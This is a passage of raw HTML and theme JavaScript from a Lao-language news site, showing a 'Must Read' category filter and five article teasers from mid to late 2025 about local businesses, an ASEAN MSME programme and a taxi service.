"video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_378","tdc_css_class":"tdi_378","tdc_css_class_style":"tdi_378_rand_style"}';
block_tdi_378.td_column_number = "1";
block_tdi_378.block_type = "td_flex_block_1";
block_tdi_378.post_count = "5";
block_tdi_378.found_posts = "2650";
block_tdi_378.header_color = "";
block_tdi_378.ajax_pagination_infinite_stop = "";
block_tdi_378.max_num_pages = "530";
tdBlocksArray.push(block_tdi_378);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Must Read</span></h4><div class="td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div id="td-pulldown-tdi_378-val" class="td-pulldown-more"><span>All </span><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_379" data-td_filter_value="" data-td_block_id="tdi_378" href="#">All</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_380" data-td_filter_value="2065" data-td_block_id="tdi_378" href="#">ຂ່າວກົດໝາຍ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_381" data-td_filter_value="241" data-td_block_id="tdi_378" href="#">ຂ່າວຄວາມສະຫງົບ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_382" data-td_filter_value="555" data-td_block_id="tdi_378" href="#">ຂ່າວຈະລາຈອນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_383" data-td_filter_value="2102" data-td_block_id="tdi_378" href="#">ຂ່າວສະພາບອາກາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_384" data-td_filter_value="851" data-td_block_id="tdi_378" href="#">ຂ່າວສັງຄົມ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_385" data-td_filter_value="1956" data-td_block_id="tdi_378" href="#">ຂ່າວສາສະໜາ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_386" data-td_filter_value="1569" data-td_block_id="tdi_378" href="#">ຂ່າວສາທາລະນະສຸກ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_387" data-td_filter_value="58" data-td_block_id="tdi_378" href="#">ຂ່າວສິ່ງແວດລ້ອມ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_388" data-td_filter_value="3987" data-td_block_id="tdi_378" href="#">ຂ່າວສິນຄ້າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_389" data-td_filter_value="1915" data-td_block_id="tdi_378" href="#">ຂ່າວສຸຂະອະນາໄມ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_390" data-td_filter_value="43" data-td_block_id="tdi_378" href="#">ຂ່າວຕ່າງປະເທດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_391" data-td_filter_value="25" data-td_block_id="tdi_378" href="#">ຂ່າວທ້ອງຖິ່ນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_392" data-td_filter_value="1553" data-td_block_id="tdi_378" href="#">ຂ່າວທ່ອງທ່ຽວ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_393" data-td_filter_value="2765" data-td_block_id="tdi_378" href="#">ຂ່າວທາງການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_394" data-td_filter_value="2670" data-td_block_id="tdi_378" href="#">ຂ່າວທີດິນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_395" data-td_filter_value="2837" data-td_block_id="tdi_378" href="#">ຂ່າວທົ່ວໄປ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_396" data-td_filter_value="174" data-td_block_id="tdi_378" href="#">ຂ່າວນໍ້າຖ້ວມ2021</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_397" data-td_filter_value="830" data-td_block_id="tdi_378" href="#">ຂ່າວນານາສາລະ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_398" data-td_filter_value="2750" data-td_block_id="tdi_378" href="#">ໍຂ່າວນໍ້າມັນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_399" data-td_filter_value="644" data-td_block_id="tdi_378" href="#">ຂ່າວນໍ້າມັນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_400" data-td_filter_value="968" data-td_block_id="tdi_378" href="#">ຂ່າວບັນເທີງ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_401" data-td_filter_value="2196" data-td_block_id="tdi_378" href="#">ຂ່າວປ່າໄມ້</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_402" data-td_filter_value="259" data-td_block_id="tdi_378" href="#">ຂ່າວພະຍາກອນອາກາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_403" data-td_filter_value="162" data-td_block_id="tdi_378" href="#">ຂ່າວພັດທະນາ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_404" data-td_filter_value="64" data-td_block_id="tdi_378" href="#">ຂ່າວພາຍໃນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_405" data-td_filter_value="391" data-td_block_id="tdi_378" href="#">ຂ່າວຢາເສບຕິດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_406" data-td_filter_value="2384" data-td_block_id="tdi_378" href="#">ຂ່າວລົງນາມສັນຍາ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_407" data-td_filter_value="316" data-td_block_id="tdi_378" href="#">ຂ່າວລົດໄຟ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_408" data-td_filter_value="1131" data-td_block_id="tdi_378" href="#">ຂ່າວລົດໄຟຟ້າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_409" data-td_filter_value="1907" data-td_block_id="tdi_378" href="#">ຂ່າວລົດໄຟລາວ-ຈີນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_410" data-td_filter_value="423" data-td_block_id="tdi_378" href="#">ຂ່າວວັກຊີນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_411" data-td_filter_value="1619" data-td_block_id="tdi_378" href="#">ຂ່າວອັກຄີໄພ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_412" data-td_filter_value="172" data-td_block_id="tdi_378" href="#">ຂ່າວອຸບັດຕິເຫດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_413" data-td_filter_value="1694" data-td_block_id="tdi_378" href="#">ຂ່າວເສດຖະກິດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_414" data-td_filter_value="2593" data-td_block_id="tdi_378" href="#">ຂ່າວເຕັກໂນໂລຊີ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_415" data-td_filter_value="3153" data-td_block_id="tdi_378" href="#">ຂ່າວເຕືອນໄພ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_416" data-td_filter_value="519" data-td_block_id="tdi_378" href="#">ຂ່າວເຫດການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_417" data-td_filter_value="1549" data-td_block_id="tdi_378" href="#">ຂ່າວເຫດອັກຄີໄພ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_418" data-td_filter_value="154" data-td_block_id="tdi_378" href="#">ຂ່າວແຜ່ນດິນໄຫວ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_419" data-td_filter_value="212" data-td_block_id="tdi_378" href="#">ຂ່າວໂຄວິດ-19</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_420" data-td_filter_value="740" data-td_block_id="tdi_378" href="#">ຂ່າວໄພທຳມະຊາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_421" data-td_filter_value="572" data-td_block_id="tdi_378" href="#">ຂ່າວໄຟຟ້າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_422" data-td_filter_value="1811" data-td_block_id="tdi_378" href="#">ຂ່າວໄຟໄໝ້</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_423" data-td_filter_value="3547" data-td_block_id="tdi_378" href="#">ຂຸດຄົ້ນບໍ່ແຮ່</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_424" data-td_filter_value="2863" data-td_block_id="tdi_378" href="#">ຂົນສົ່ງ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_425" data-td_filter_value="2968" data-td_block_id="tdi_378" href="#">ຄວາມຮ່ວມມື</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_426" data-td_filter_value="2781" data-td_block_id="tdi_378" href="#">ຄວາມຮູ້</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_427" data-td_filter_value="26" data-td_block_id="tdi_378" href="#">ຄົນດີຂອງສັງຄົມ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_428" data-td_filter_value="2182" data-td_block_id="tdi_378" href="#">ງານເທດສະການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_429" data-td_filter_value="146" data-td_block_id="tdi_378" href="#">ສະພາບອາກາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_430" data-td_filter_value="1875" data-td_block_id="tdi_378" href="#">ສະ​ເໜີ​ໃຫ້​ເບິ່ງຄືນຄ່າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_431" data-td_filter_value="3066" data-td_block_id="tdi_378" href="#">ສັດປ່າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_432" data-td_filter_value="3920" data-td_block_id="tdi_378" href="#">ສິນຄ້າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_433" data-td_filter_value="23" data-td_block_id="tdi_378" href="#">ສຸຂະພາບ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_434" data-td_filter_value="3079" data-td_block_id="tdi_378" href="#">ຍຸງລາຍ2022</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_435" data-td_filter_value="32" data-td_block_id="tdi_378" href="#">ທ່ອງທ່ຽວ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_436" data-td_filter_value="27" data-td_block_id="tdi_378" href="#">ທຸລະກິດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_437" data-td_filter_value="2975" data-td_block_id="tdi_378" href="#">ນໍ້າຖ້ວມ2022</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_438" data-td_filter_value="3060" data-td_block_id="tdi_378" href="#">ບຸນປະເພນີ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_439" data-td_filter_value="19" data-td_block_id="tdi_378" href="#">ປ້ອງກັນຄວາມສະຫງົບ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_440" data-td_filter_value="2763" data-td_block_id="tdi_378" href="#">ປ້ອງກັນປະເທດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_441" data-td_filter_value="3451" data-td_block_id="tdi_378" href="#">ປະຫວັດສາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_442" data-td_filter_value="2916" data-td_block_id="tdi_378" href="#">ພະຍາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_443" data-td_filter_value="3494" data-td_block_id="tdi_378" href="#">ພາຫະນະ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_444" data-td_filter_value="2847" data-td_block_id="tdi_378" href="#">ພາຫະນາ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_445" data-td_filter_value="22" data-td_block_id="tdi_378" href="#">ລັດຖະບານ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_446" data-td_filter_value="2586" data-td_block_id="tdi_378" href="#">ລາຍຮັບລັດຖະບານ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_447" data-td_filter_value="2867" data-td_block_id="tdi_378" href="#">ລາວທ່ຽວໄທ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_448" data-td_filter_value="2655" data-td_block_id="tdi_378" href="#">ລົດຕ່າງໆ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_449" data-td_filter_value="3010" data-td_block_id="tdi_378" href="#">ລົດໄຟ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_450" data-td_filter_value="3548" data-td_block_id="tdi_378" href="#">ລົດໄຟລາວ-ໄທ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_451" data-td_filter_value="151" data-td_block_id="tdi_378" href="#">ລົດໄຟລາວຈີນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_452" data-td_filter_value="39" data-td_block_id="tdi_378" href="#">ວັດທະນະທຳ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_453" data-td_filter_value="2893" data-td_block_id="tdi_378" href="#">ອຸດສາຫະກຳ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_454" data-td_filter_value="28" data-td_block_id="tdi_378" href="#">ອຸບັດຕິເຫດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_455" data-td_filter_value="3439" data-td_block_id="tdi_378" href="#">ອຸບັດເຫດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_456" data-td_filter_value="2878" data-td_block_id="tdi_378" href="#">ໍົງົບປະມານ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_457" data-td_filter_value="3061" data-td_block_id="tdi_378" href="#">ເຂື່ອນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_458" data-td_filter_value="3961" data-td_block_id="tdi_378" href="#">ເຄື່ອງບໍລິໂພກ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_459" data-td_filter_value="21" data-td_block_id="tdi_378" href="#">ເສດຖະກິດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_460" data-td_filter_value="3421" data-td_block_id="tdi_378" href="#">ເທັກໂນໂໍລຊີ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_461" data-td_filter_value="3430" data-td_block_id="tdi_378" href="#">ເລື່ອງ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_462" data-td_filter_value="518" data-td_block_id="tdi_378" href="#">ແຈ້ງການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_463" data-td_filter_value="20" data-td_block_id="tdi_378" href="#">ແຈ້ງເຕືອນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_464" data-td_filter_value="2190" data-td_block_id="tdi_378" href="#">ແຫຼ່ງທ່ອງທ່ຽວ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_465" data-td_filter_value="3033" data-td_block_id="tdi_378" href="#">ແຮງງານ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_466" data-td_filter_value="2963" data-td_block_id="tdi_378" href="#">ໂຄງການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_467" data-td_filter_value="317" data-td_block_id="tdi_378" href="#">ໂຄງການກໍ່ສ້າງທາງລົດໄຟ</a></li></ul></div></div></div><div id=tdi_378 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49894/"  rel="bookmark" class="td-image-wrap " title="ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/11/TK-Website-696x364.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49894/"  rel="bookmark" title="ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 ">ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 </a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T15:14:19+07:00" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49878/"  rel="bookmark" class="td-image-wrap " title="ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/07/TK-Website-1-696x364.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/" class="td-post-category" >ຂ່າວພາຍໃນ</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49878/"  rel="bookmark" title="ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ.">ບໍລິສັດ First Lao Solutions ຂະຫຍາຍການລົງທຶນ ICT: ເປີດສຳນັກງານໃໝ່ ໃນນະຄອນຫຼວງວຽງຈັນ, ສະເຫຼີມສະຫຼອງຄົບຮອບ 16 ປີ ຮ່ວມກັບລູກຄ້າ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-16T14:21:26+07:00" >July 16, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49872/"  rel="bookmark" class="td-image-wrap " title="ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/06/TK-Website-1-696x364.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/" class="td-post-category" >ຂ່າວພາຍໃນ</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49872/"  rel="bookmark" title="ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ">ໝໍ້ແປງໄຟຟ້າ ເອັດເຄ ຜະລິດຕະພັນ ຂອງຄົນລາວ ໄດ້ມາດຕະຖານສາກົນ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-16T11:47:58+07:00" >June 16, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49864/"  rel="bookmark" class="td-image-wrap " title="ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/06/vafdvf-696x464.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%96%e0%ba%b4%e0%bb%88%e0%ba%99/" class="td-post-category" >ຂ່າວທ້ອງຖິ່ນ</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49864/"  rel="bookmark" title="ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ">ບໍລິສັດ ເອັສຊີລໍລຸກໂຊຕຕິກ້າ ເປີດສາຂາສອງຢ່າງເປັນທາງການ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-13T09:31:52+07:00" >June 13, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49856/"  rel="bookmark" class="td-image-wrap " title="ແມັກຊິມ — ບໍລິການເອີ້ນລົດແທັກຊີທີ່ຄົນລາວໄວ້ວາງໃຈໃນທຸກໆວັນ!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/06/TK-Website-696x364.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://tholakhong.com/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49856/"  rel="bookmark" title="ແມັກຊິມ — ບໍລິການເອີ້ນລົດແທັກຊີທີ່ຄົນລາວໄວ້ວາງໃຈໃນທຸກໆວັນ!">ແມັກຊິມ — ບໍລິການເອີ້ນລົດແທັກຊີທີ່ຄົນລາວໄວ້ວາງໃຈໃນທຸກໆວັນ!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-03T13:32:50+07:00" >June 3, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

